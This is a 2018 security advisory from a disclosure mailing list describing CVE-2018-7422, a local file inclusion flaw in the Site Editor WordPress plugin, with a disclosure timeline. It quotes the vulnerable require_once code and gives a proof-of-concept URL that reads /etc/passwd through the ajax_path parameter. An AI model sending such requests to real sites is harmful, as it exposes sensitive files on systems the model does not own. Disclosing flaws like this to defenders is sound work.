 https://seclists.org/fulldisclosure/2018/Mar/40
[CVE-2018-7422] Local File Inclusion (LFI) vulnerability in WordPress Site Editor Plugin
From: <nicolas.buzy-debat () orange com>
Date: Fri, 16 Mar 2018 06:04:58 +0000
Product: Site Editor Wordpress Plugin - https://wordpress.org/plugins/site-editor/
Vendor: Site Editor
Tested version: 1.1.1
CVE ID: CVE-2018-7422
** CVE description **
A Local File Inclusion vulnerability in the Site Editor plugin through 1.1.1 for WordPress allows remote attackers to
retrieve arbitrary files via the ajax_path parameter to
editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php.
** Technical details **
In site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php:5, the value of the ajax_path
parameter is used for including a file with PHP’s require_once(). This parameter can be controlled by an attacker and
is not properly sanitized.
Vulnerable code:
if( isset( $_REQUEST['ajax_path'] ) && is_file( $_REQUEST['ajax_path'] ) && file_exists( $_REQUEST['ajax_path'] ) ){
    require_once $_REQUEST['ajax_path'];
}
https://plugins.trac.wordpress.org/browser/site-editor/trunk/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?rev=1640500#L5
By providing a specially crafted path to the vulnerable parameter, a remote attacker can retrieve the contents of
sensitive files on the local system.
** Proof of Concept **
http://<host>/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd
** Solution **
No fix available yet.
** Timeline **
03/01/2018: author contacted through siteeditor.org's contact form; no reply
16/01/2018: issue report filled on the public GitHub page with no technical details
18/01/2018: author replies and said he replied to our e-mail 8 days ago (could not find the aforementioned e-mail at
all); author sends us "another" e-mail
19/01/2018: report sent; author says he will fix this issue "very soon"
31/01/2018: vendor contacted to ask about an approximate release date and if he needs us to postpone the disclosure; no
reply
14/02/2018: WP Plugins team contacted; no reply
06/03/2018: vendor contacted; no reply
07/03/2018: vendor contacted; no reply
15/03/2018: public disclosure
** Credits **
Vulnerability discovered by Nicolas Buzy-Debat working at Orange Cyberdefense Singapore (CERT-LEXSI).
--
Best Regards,
Nicolas Buzy-Debat
Orange Cyberdefense Singapore (CERT-LEXSI)